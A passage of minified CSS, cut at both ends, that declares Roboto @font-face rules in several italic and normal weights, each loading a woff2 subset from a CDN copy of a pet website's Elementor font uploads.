tatic/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:700;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:800;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:900;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:100;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2") 